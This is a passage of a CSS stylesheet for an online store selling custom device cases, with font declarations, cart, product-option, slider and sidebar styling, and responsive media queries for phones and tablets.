        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
.tabletIpad .breadcrumbs{width:auto !important}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'),
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-BoldItalic.woff2') format('woff2'),
        url('fonts/KomikaText-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap; 
} 
div#adj-nav-container {
    clear: both;
}
.test_img,.test_img2{display:none; width: 585px;
    height: 585px;
    background: white;
    float: left; 
    clear: both; 
    text-align: center;}
#test_img,#test_img2 {
    display: block;
    margin: 0 auto;
} 
.catalog-category-view .col-main{width:100% !important;float:left !important}
.no-border-img.option img.swatch-selected, .no-border-img.option div.swatch-selected {
    border: 0px solid #000;
    margin-bottom: 0px;
    border-radius: 11px;margin: 0 auto 0px auto;
}
.no-border-img.option img.swatch, .no-border-img.option div.swatch {
    margin: 0 auto 0px auto;border-radius: 11px;
}
/* .product-cart-image .product-image{height: 128px;    overflow: hidden;} */
.simpleproduct .add-to-cart-wrapper.makeitstable .row.promotions{display:block !important}
.add-to-cart-wrapper.makeitstable .row.promotions{display:none !important}
.img-box img#upload_loading{display:none;}
@font-face {
    font-family: 'Futura';
    src: url('fonts/Futura-Bold.woff2') format('woff2'),
        url('fonts/Futura-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'KOMTXT BOLD';
    src: url('fonts/KOMTXTB_.ttf');font-display: swap;
} 
@font-face {
  font-family: 'BADABB__';font-display: swap;
  src: url('fonts/BADABB__.woff2') format('woff2'),
       url('fonts/BADABB__.woff') format('woff'),
       url('fonts/BADABB__.ttf')  format('truetype');
}

.sharethistitle{
   position: relative; 
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 24px;
}
#myModal3 .modal-content,#myModal333  .modal-content{
	width: 550px ;
					max-width: 95%; 
					height: 150px;
	
}
#myModal333  .modal-content{ 
	  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#cboxContent button{border:0 !important}
#cboxClose{border:0 !important}
 #cart-sidebar .item-options dd, .product-cart-info .item-options dd,#checkout-review-table-wrapper .item-options dd{
	 float: left;
    clear: left;
    font-weight: 600;
    padding-right: 5px;
    font-style: normal;
 }
 #cart-sidebar .item-options dd.dd_overlay_upload , .product-cart-info .item-options dd.dd_overlay_upload ,#checkout-review-table-wrapper .item-options dd.dd_overlay_upload {
	 display:none !important;
 }
  #cart-sidebar .item-options dd.Overlay_Upload , .product-cart-info .item-options dd.Overlay_Upload ,#checkout-review-table-wrapper .item-options dd.Overlay_Upload {
	 display:none !important;
 }
 .slider-container{
	width: 100%;
    float: left;
    
    display: flex;
    margin-top: 40px;  
 }
 .slider-container.hot_series {
    margin-bottom: 0px;
}
.subcat-image {
    text-align: center;
}
.subcate_name{    font-weight: 700;
    font-style: normal;
    line-height: 36px;    width: 100%;
    float: left;
    text-align: center;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;}
.subcate_name.bbld{ font-size: 22px;font-weight: bold ;background: #fff;
    border-radius: 10px;}	
 .slider-container-child{width:97%;margin:0 auto;border: 2px solid #000;
    border-radius: 19px;
    background-color: rgba(255,255,255,0.7); }
	 
	 .slider-container-child.whreview{width:97%;margin:0 auto;border: 0;
    border-radius: 0;
    background-color: transparent; }
.description_dv.review {
   background-color: transparent;
    border-radius: 0;
    width: 97%;
    float: none;
    display: table;
}
.customer-account-login .page-title,.sales-guest-form .page-title{display:none}
.forgot_pass a {font-size: 13px;color:#000;}
.cms-about-us .std p, .cms-about-us .std strong,.cms-about-us .page-title h1, .cms-about-us .std p span, .cms-about-us .std a, .cms-about-us .std li span, .cms-about-us li, 
.cms-contact .std p,.cms-contact .page-title h1, .cms-contact .std strong, .cms-contact .std p span, .cms-contact .std a, .cms-contact .std li span, .cms-contact li,
.sales-guest-form h2.legend,.sales-guest-form label,.sales-guest-form  li .input-box,.sales-guest-form .form-list select,
.customer-account-login h2,.customer-account-login form .form-instructions,.customer-account-login .scaffold-form label{color:#000;}
li.social {
    width: 40px;
    display: inline-block;
    height: 30px;
    margin: 0 3px;
}
.product-options ul.options-list label.newrow {
    width: 100%;
    float: left;
}
span.pricett {
    width: auto;
    float: left;
}
span.additional_img {
    width: 50px;
    float: left;cursor: pointer;
    margin-left: 15px;
    margin-top: 12px;
}
.additional_img img {
    width: 20px;
    height: 20px;
}
input#search:placeholder-shown, input#search {
    font-family: KOMTXT BOLD;
}
input#search::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
 
  
}

input#search:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #000 !important;
}

input#search::-ms-input-placeholder { /* Microsoft Edge */
  color: #000 !important;
}

input#search:-webkit-input-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-moz-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-ms-input-placeholder {
   font-family: KOMTXT BOLD;
}
input#search:placeholder {
  font-family: KOMTXT BOLD;
}
   .product-options .option li {
    cursor: pointer !important;
}
#overlay{display:none !important;}
#Overlay{display:none !important;}
.img-box-style1 .more-images .thumbnails .item a{    border-radius: 4px;border: 1px solid #000 !important}
.cms-index-index ul.top-products{position:relative;border-radius: 0 0 19px 19px;
    background-color: transparent}
	 
 
ul.top-products{position:relative; 
    }
 
.htitle.ppage.pinfo{visibility:hidden}	 
ul.top-products .owl-nav {
    position: absolute; 
   top: 38%;
    transform: translateY(-32%);
    -webkit-transform: translateY(-32%);
    width: 100%; display: block !important;
}
.top-selling-products .top-products{width:92%;margin:0 auto;}
.product-image  button.owl-prev,.product-image .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev{  left: -47px; 
    position: absolute;
    top: 0;}
ul.top-products  button.owl-next{      right: -55px;
    position: absolute;
    float: right;
    top: 0;}
.product-image    button.owl-prev{  left: 0;
    position: absolute;
    top: 42%;}
.product-image    button.owl-next{      right: 0;
    position: absolute;
    float: right;
    top: 42%;}
.owl-theme .owl-nav [class*=owl-]:hover	{background:none !important}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: 50px;
}
.sliderhome {width: 100%;position: relative; margin: 3px auto;clear: both; max-width: 1260px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #b18247 !important;
}
.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
    position: absolute;
    bottom: 12px;   
    width: 100%; 
}
.owl-theme .owl-dots .owl-dot span{ background: #d5b286 !important;}
.wrapper{position:relative}

.header_left{width:33%;max-width:400px;float:left;    padding: 32px 0 0 3vw ;}
.header_center{width:33%;max-width:400px;float:left;}
.header_right{width:33%;max-width:400px;float:left;  padding: 27px 6px 0 0;}   
.option li.swabli.swatch {
    min-width: 109px;cursor: pointer;
    border: 1px solid #221f1f;
    border-radius: 15px;
    background: white;
    margin-right: 18px;
    font-size: 28px;margin-bottom:15px;
    font-family: 'Komika Text';cursor:pointer;
  
} 
.option li.swabli.swatch.chnbrder {
    background: none;
    border: 0;
    padding: 0;cursor: pointer;
    margin-right: 10px;
    width: 51px;
    height: 51px;
    display: inline;
}
.product-options .option .opt_ab1  {
    color: #2c2e35;  padding: 0px 15px;
}
.product-options .option label {
    color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
}
.product-options .option label + span {
    display: none;
}
.product-options  .option li.swabli.nochange.active {
    border: 2px solid #000;
    color: #000;background: #a4cdc2;
}

.product-options  .option li.swabli.chnbrder.active .swatch-selected {
    border: 3px solid #221f1f;    border-radius: 12px;margin: 1px 1px 5px 1px;
 } 
.product-options select {
   border: 1px solid #221f1f;
    padding: 0;
    margin: 0;
    border-radius: 10px;
    width: 100%;
    cursor: inherit;
    line-height: inherit;
    height: auto;
    font-family: 'Komika Text';
    font-size: 28px;
    font-weight: 400;
    color: #2c2e35;
}
.product-options .price-notice {
     color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
    width: auto;    margin-left: 6px;
    float: left;
}
 .simple_standard_product .product-options .price-notice ,.standardproduct.product-view .product-options .price-notice{
    float: right;
}  
.product-options .option {
    margin-top: 0;     
}
 .product-options  .option dd select { 
  margin-bottom: 14px;
}
 .product-options input.checkbox.product-custom-option {
         position: relative;
	     cursor: pointer;-moz-appearance:initial;
   }
 .product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
.product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
 .product-options input.checkbox.product-custom-option:checked:after {
         content: "";-moz-appearance:initial;
         display: block;
         width: 10px;
         height: 20px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 9px;
}
.product-shop .product-options .option ul.options-list li label:hover {
  background-color: none;
}
a.test1.d-none {
    display: none;
}
.opt_ab1.Case_Color,.opt_ab1.Color,.opt_ab1.color,.opt_ab1.Colors{
    display: none;
}
span.icon.aicon {
    background: url(../images/DIY.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;
}
span.icon.eicon {
    background: url(../images/eicon.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}  
span.icon.sicon {
    background: url(../images/search.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}
.search-icon{float: left;}
.header_right .skip-content.skip-active {
       display: block;
    background: none;
    width: 350px;
    float: left;
    position: absolute;    right: 0;

    top: 100%;z-index: 9999;
}
 
.header_right .account-cart-wrapper.cart-icon {
    position: unset;
    top: unset;
    right: unset;
    float: right;
}
span.icon.cicon {
    background: url(../images/cart.png) no-repeat;
    background-position: 0 0;color: blue;font-size: 11px;
    font-family: sans-serif;
	background-size: 40px 40px;text-indent: unset;padding-top: 0px;
}
.header_right .header-minicart .icon{  background: url(../images/cart.png) no-repeat;
    background-position: 0 0;    padding-top: 3px;
    color: #000;font-size: 14px;color: blue;
	background-size: 40px 40px;text-indent: unset;}
	
.header_right .skip-cart:not(.skip-active):hover .icon {
    background-position: 0 0;
}
.header_left .skip-link .icon{width: 40px;    height: 40px;}
.header_right .skip-link .icon{width: 40px;    height: 40px;}
.header_left .skip-account:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right .skip-search:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right  .header-minicart {    display: inline-block;   }
.header_right  .skip-link {
   width: 59px;
    margin-left: 40px;
         float: left;
}
.header_left a.skip-link.skip-account.icaccount {
    margin-top: 2px;
}
.header_right span.count {
       position: absolute !important;
    top:   7px !important;
    left: 45px;
    color: #fff !important;
    background: none !important;
    font-weight: bold;font-size: 17px;
}
div#header-nav {
    width: 100%;
    float: left;
}
.main-container, .footer-container{    clear: both;}
.footer-container{  padding-bottom:0}
a.icmail.skip-link-me {
    margin-left: 17px;
}
a.icmail.skip-link-me {
    text-decoration: none;
}
.skip-link-me {
    background-color: transparent !important;
}
.static-sidebar{    width: 410px;
    float: left; 
    position: absolute; 
    top: 0;
    background: white; 
     text-align: center;
    font-family: Komika Axis;
    border: 8px solid #2b2e34;overflow-y:scroll;
    height: 100%;cursor:pointer;z-index: 10000000;
     padding-left: 20px; text-align: left;}
	
.static-sidebar a{color: #A52D8E ; font-size: 24px;font-weight: normal;    text-transform: capitalize;    font-family:Komika Text;}
.static-sidebar a:hover{text-decoration:none;}
.static-sidebar li {
    margin: 0 0 8px 0; position:relative;
}
.std ul.top-products li {
    float: left;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name {
    margin-top: 0;text-align: center;
    margin-bottom: 0;    font-size: 19px;    line-height: 19px;
    font-family: 'Komika Axis';color:#2c2e35
}
.top-selling-products {
    width: 100%;
    float: left;
    display: inline-block;
    text-align: center;
	 overflow: hidden;
}
.owl-dots{display:none;}
.top-products h2.product-name a{

color: #2c2e35;
font-weight: 700;text-align: left;
font-family: "Komika Text";
}
.std ul.top-products li:first-of-type {
    margin-left: 0;
}
.std ul.top-products li:last-of-type {
    margin-right: 0;
}
.top-products .product-image,.top-products  .no-touch .product-img-box .product-image:not(.zoom-available):hover{text-align: center;
    display: inline-block;}
	.homeprice{ 
color: #2c2e35;text-align: left;
font-weight: 700;
/* font-family: "Komika Text";font-size: 19px; */text-align: center;display: block;width: 100%;
font-family:  'futura';
font-size: 15px;
}
 
#static-sidebar .cate_title { font-size: 30px;
    margin-left: -20px;
    border-bottom: 0;  
    padding-left: 20px;
    margin-bottom: 10px;}
#static-sidebar .cate_contact {
    margin-top: 40px;
    float: left;
}
.cate_title{padding: 16px 0 6px 0;font-size: 22px; border-bottom: 0;  color: #000;    font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';}
.category_part {
    width: 960px;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:70%}
 
 
.ulmiddle{ /* max-width: 1042px; */ width: 100%; margin: 0 auto; clear: both;}	
ul.category_listing {
   width: 100%;
    max-width: 1040px;
    margin: 0 auto;
}
.category_listing li:first-of-type {
    margin-left: 0;
    
}
.subcat-title-container {
    margin-top: 12px;
    text-align: center;
}
.subcat-title-container h2 a{font-family: 'Nunito', sans-serif;font-weight:700;color:#2c2e35;}
.category_listing li {
    width: 300px; float: left;
    margin: 0 35px;margin-bottom: 50px;
}
.category_listing li:last-of-type {
    margin-right: 0;
 
}
.block-related{width: 100%;
    float: left;}
/* .breadcrumbs {
    background: url(../images/breadcrumbs_background.png) no-repeat;
    width: calc(100% - 18vw);
    width: -moz-calc(100% - 18vw);
    width: -webkit-calc(100% - 18vw);
    float: right;    color: #2ab0a1;
    padding: 32px 34px;
    text-align: center;
}
.breadcrumbs span:first-of-type {
    margin-left: 97px;
}
.breadcrumbs span {
  font-size: 40px;    color: #2ab0a1;
  text-align:unset;
  font-family: Komika Axis;
  text-transform: uppercase;
} */
.breadcrumbs {
  /*   background: url(../images/breadcrumbs_background.png) no-repeat;
    width: 44vw;
    float: right;
    color: #a45b9b;
    padding: 1.7vw 6vw;
    text-align: center;font-weight: 400;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;margin-top: 36px; */
}
.breadcrumbs span {
     font-size: 22px;
    color: #000;
    text-align: unset; 
    font-weight: 400;
    font-family: 'futura';
    text-transform: uppercase;
}
.sharing-links{display:none;}
/* .shrtdesc {
   width: 100%;
    float: left;
    margin: 10px 0;
    background: url(../images/description.png) no-repeat;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
   height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
} */
.shrtdesc{width: 100%;
    float: left;
    margin: 10px 0;
    background: transparent  !important;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
    border-color: transparent;border:0 !important;
    border-style: solid;
    border-radius: 0  !important;}
/* .sssdes {
    width: 70%;
    margin: 35px auto 0 auto;
    line-height: 34px;
} */
.sssdes {
    width: 70%; 
    margin: 0 auto;
    line-height: 34px;
}
.product_description_diy .sssdes{text-align: left;}
.htitle.ppage{margin-bottom: 20px !important;}
.htitle.ppage.ssimple{margin: 0px 0;}
.product-view .add-to-cart-buttons{    width: 100%;}
.catalog-product-view .product-view .add-to-cart-buttons .button,.review-product-list .product-view .add-to-cart-buttons .button{padding:0; width:auto;  float: left;}
.catalog-product-view .product-view .add-to-cart-buttons .button{  border: none;}
/*.review-product-list .description_dv.review{display:none}*/
a.link-wishlist {    margin-left: 5px;}
.cms-index-index .main-container{margin-top:0 !important}
.page .main-container{ margin-top: 16px;    padding-top: 0;}
.customer-account .page .main-container{ background-color: rgba(255,255,255,0.7);
    border-radius: 19px ;padding: 10px 30px;} 

.customer-account  .page-title h1{color:#000;    display: inline-block;}
.category_part:first-of-type {
    margin-top: 0;
}
.product-view .product-shop .product-name .h1 {
    
	font-size: 40px;
color: #2c2e35;
 
font-family: 'futura';
}
 
 
.product-view .owl-theme .owl-nav.disabled+.owl-dots {
    bottom: -60px;
   
}
.main-container .footer-container {
    padding-top: 20px;
    margin-top: 60px;
}
.footer_links a, .footer_links span{font-size: 25px;
line-height: 28px;
color: #ad7b4d;
font-weight: 700;
font-family: "Komika Text";} 
.zoomContainer .zoomLens {
    opacity: 0 !important;
} 
 
 @media only screen and (min-width: 1115px){ 
	 .category_listing li:nth-child(3n+4) {    margin-left: 0;}
	 .category_listing li:nth-child(3n+3) {
    margin-right: 0;
} 

}
@media only screen and (min-width: 500px) and (max-width: 769px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 55% !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    width: 35% !important;
}
 
}
@media only screen and (min-width: 770px) and (max-width: 1050px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 35% !important; 
}
 
.catalogsearch-result-index  .col-left.sidebar {
    width: 23% !important;
}
}
@media only screen and (min-width: 754px) and (max-width: 949px){ 
.case_specs .shrtdesc .sssdes {
    width: 75% !important;margin: 0 auto;
    }
}
@media only screen and (min-width: 950px){ 
.case_specs .shrtdesc .sssdes {
    width: 58% !important;margin: 0 auto;
    }
}
 
@media only screen and (min-width: 769px) and (max-width: 1800px){ 
.tabletIpad .additional_type_img li {
    width: 50px;
height: 50px;
}
.tabletIpad .imagesticky_desk.fixed_desk{top: 20px;}
.tabletIpad div#lightboxed--bttn_close{    right: 25px;}
}
@media only screen and (min-width: 1051px) and (max-width: 1095px){ 
 
a.link-wishlist {
    margin-left: -5px !important;
}
}
#my-orders-table tr td:nth-child(2) {
    font-size: 14px;
}
#cboxOverlay img{ 
    position: fixed; 
    cursor: pointer;
    top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
 .catalogsearch-result-index .col-left.sidebar.col-left-first{
	 border: 2px solid #000 !important;
    border-radius: 10px  !important;
 }
   .catalogsearch-result-index  .col-left .btn-remove:after{    line-height: 30px;margin-left: -3px;}
@media only screen and (max-width: 769px){
	.catalog-product-view .product-shop #upload_case_image label#ownimage_btn_label {
    font-size: 15px!important;
    color: #2c2e35;
    padding-left: 2px;
    font-weight: 400!important;
    font-family: komika axis!important;
}
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    cursor: pointer;
    font-size: 14px!important;
    font-family: komika text!important;
    font-weight: 700!important;
    margin-top: 2px;
}
	.catalog-product-view .breadcrumbs{width:auto !important} 
	 .catalog-category-view .col-left.sidebar.col-left-first{display:none;border-radius:10px;}
       .catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}


	.catalogsearch-result-index .col-left.sidebar  {position:fixed; left:-500px}
	 .catalogsearch-result-index .col-main {    width: 100% !important;    float: left !important;}
	  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 15px;
    padding-bottom: 15px;
}
 .catalogsearch-result-index  .col-left .filter_icon_mobile{right: 9px;}
.catalog-category-view .col-left.sidebar.col-left-first {
    border: 2px solid #000 !important;
    border-radius: 10px !important;
}
  .catalogsearch-result-index  .col-left .block-layered-nav .currently ol{    padding-left: 0;    padding-right: 10px;}
  .catalogsearch-result-index  .col-left  #narrow-by-list, .catalogsearch-result-index  .col-left  #narrow-by-list2{padding-left: 0; }
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{  height: unset !important;}
@media only screen and (max-width: 767px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
     
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
    overflow-y: unset !important; 
}
.tabletIpad.tablet_device.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 70% !important;width:70%;
    overflow-y: auto !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first .block.block-layered-nav{overflow-y: scroll;height: 100%;
 }
 .tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	
} 
@media only screen and (min-width: 768px) and (max-width: 769px){
	.tabletIpad.catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:block !imortant}
	.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 88% !important ; 
    overflow-y: scroll; 
}  
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 2px solid #2b2e34 !important ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.arrow_static.blank{display:block !important}
 .catalog-category-view .col-left.sidebar.col-left-first{border-radius:10px !important ;}	
}
@media only screen and (min-width: 770px){
    .catalogsearch-result-index #filtericon{display:none !important;}
  .catalogsearch-result-index .col-left.sidebar.col-left-first.fxed{position: fixed; top: 0;    bottom: auto;}
  .catalogsearch-result-index .page .main-container{padding:0}
  .catalogsearch-result-index .col-left.sidebar{width: 23%;}
  .catalogsearch-result-index .col-main {width: 70%;}
  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 0;
    padding-bottom: 15px;
}
}
@media only screen and (max-width: 550px){
	 .catalog-category-view .col-left.sidebar  {position:fixed; left:-500px}
}
@media only screen and (min-width: 551px){
	.catalog-category-view .col-left.sidebar  {position:fixed; left:-600px}
	
	.tabletIpad.tablet_device.catalog-category-view .col-left.sidebar { width: 42% !important;}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav .block-title{ width: 38% !important; }
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop img{width: 25px;}
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop  {     top: 5px;}
 }  
 
 .form-subscribe-header label{font-size: 16px;
    line-height: 24px;
    text-transform: none; 
    color: #fff; 
    font-weight: 700;
    font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
  @media only screen and (min-width: 769px) and (max-width: 850px){ 
  a.link-wishlist img{
    display: inherit;
    line-height: 40px;    margin-top: -6px !important;
} 
.stock_label.share_diy {
    margin-top: -4px !important;
    margin-left: 7px;
}
.product-shop .product-options .price-info {
    width: 100% ;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 70%;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button{font-size: 3.4vw !important;}
 }
 @media only screen and (max-width: 600px){
.catalogsearch-result-index .col-left .search-by.block-title{width: 62%;
    position: fixed;
    clear: both;
    background: #fff;border:0;
    z-index: 100; padding: 0;
   border-radius: 0 5px 0 0;  } 
.catalog-category-view .col-left .block-layered-nav .block-title	{    width: 62%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 900;
    padding: 0;
    border-radius: 0 5px 0 0;
    padding-top: 0; }   
.catalog-category-view .col-left .block-layered-nav .block-content	{float:left}
.catalogsearch-result-index	.block-layered-nav .block-content{background:none;}
.catalogsearch-result-index  .filter_icon_mobile {
    top: 5px !important;right: 9px !important;
}
	.catalogsearch-result-index .block-layered-nav .actions{margin-top: 23px !important;}
	a.btn-remove.btn-remove2.mhide{visibility: hidden !important;}
	a.btn-remove.btn-remove2.dhide{display:block !important;} 
	.header-minicart .minicart-wrapper {     margin-bottom: 30px; }
   #checkoutSteps li.fullwidth .field{width:100% !important}
  }
  @media only screen and (max-width: 769px){
    
	  .product-view .product_description_diy.case_specs button.collapsible{font-size: 32px;}
	  #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{       position: relative;
    left: 0;
    top: 4px;
    border: 0;
    margin-top: 0; }
	  .sidebar  .block-layered-nav dl#narrow-by-list{ margin-top: 16px;}
	/*   #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
		left: 10px;
		top: -32px;} */
 }
 @media only screen and (min-width: 770px) and (max-width: 1090px){
	 .product-view .product_description_diy.case_specs button.collapsible{font-size: 70px;}
 }
 .abt_case{margin:0 0 0 22px !important}
.abt_case_lft p{margin:0 !important}
.top-products.aboutcase {
    width: 92%;
    margin: 0 auto;padding: 3px 0;
} 
.abt_case{width:100%;float:left;    margin: 0 auto !important;}
.abt_case_lft {
    width: 48%;
    float: left;
    margin: 1%;
}
.abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%; 
    text-align: right;
}
.abt_case_rft img {
    float: right;    width: 100% !important;
}
#beforeUpload{position:relative}
img.tipsimg.steps {
  /*   width: 30px;
    position: absolute;
    top: 6px;
    left: 10px; */
	    width: 18px;
    position: absolute;
    top: 3px;
    left: 10px
}
.animate-charcter
{
  background-image: linear-gradient(
    -90deg,
    #000000 0%,
    #44107a 29%,
    #bc0868 67%,
    #000000 100%
  );
  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 2s linear infinite;
  display: block;
 
}

@keyframes textclip {
  from {
    background-position: 200% center;
  }
}

.cart .cart-totals table tfoot strong span {
    font-weight: 400;
    text-transform: none !important;
}
@media only screen and (min-width: 948px){
	.diy_additional_images.onlystandardproduct .beforeUpload{padding: 15px 40px !important;}
}
@media only screen and (min-width: 768px) and (max-width: 1024px){
	.tablet_device #lightboxed--bttn_prev{    left: 17px;}
	.tablet_device #lightboxed--bttn_next{    right: 17px;}
	.cart.display-single-price .cart-totals-wrapper{width:auto !important;}
}  
@media only screen and (min-width: 769px) {
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px!important;
    color: #2c2e35;
    font-family: komika text;
    font-weight: 600;
    cursor: pointer;
}
} 
@media only screen and (max-width: 768px){
	.pschart-popup-internal{width:100%} 
	.pschart-showsizes .pschart-popup {
     z-index: 9999999 !important;
}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
}
@media only screen and (min-width: 768px) and (max-width: 768px){ 
.tabletIpad .diy_additional_images.promobilesection.befupd{display:block}
  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
  .tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
.tabletIpad.tablet_device .diy_product_top {
    transform: unset !important;
} 
.tabletIpad .diy_product_top{left: 0 !important;
    right: 0 !important ;
    margin-left: auto !important;
    margin-right: auto !important;}
	.product-shop .product-options input.checkbox.product-custom-option:before{left: -3px !important;top: -3px !important;}
	.product-shop .product-options input.checkbox.product-custom-option:checked:after{top: -2px !important;
    left: 5px !important;}
.img-box .diy_additional_images .beforeUpload{display:none !important;}
.diy_additional_images.promobilesection.befupd{    display: block;
    width: 97%;
    margin: 40px auto 0px auto;
    float: none; }
	.case_specs button.collapsible .tglbtn,.case_specs  button.collapsible .tglbtn.updown{    right: auto !important;}
	.sticky-product-price{max-width: 100% !important;}
	.catalog-product-view .product-view .add-to-cart-buttons .button{max-width: 100% !important;}
	.standardproduct .img-box-style1 .product-image{width: 585px !important;
    margin: 0 auto  !important;} 
	.sticky .product-details{
		 display: -webkit-flex; /* NEW */
    display: flex;
    -webkit-flex-wrap: wrap; /* NEW */
    flex-wrap: wrap;
	}
	.ios-8 div#additional_types {
       float: right;
    height: 30px;
    width: 100%;
     
}
}
.tabletIpad .add-to-cart-buttons.additionalcartbtn{display:none;}
@media only screen and (max-width: 769px){
	
	.catalog-product-view div#lightboxed--bttn_close{background-color:#fff !important} 
	#lightboxed--thumbs .lightboxed--thumb{background:#fff}
 img#more_img_icon {
   width: 50px;
    position: absolute;
    bottom: 0;
    z-index: 999999;
}
 .diy_additional_images.desktop.specialproduct{display:none}
div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img {
    background: #fff !important; 
}
	#anothertext{font-size: 17px !important;}
	.product-standard-a-case .product-image-sticky .overlay_image_123456,.product-tablet-standard-a-case .product-image-sticky .overlay_image_123456{width: calc(100% - 2px);    top: 1px !important;}
	.case_specs .slider-container-child{ padding-bottom: 15px;}
	button.collapsible .tglbtn {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
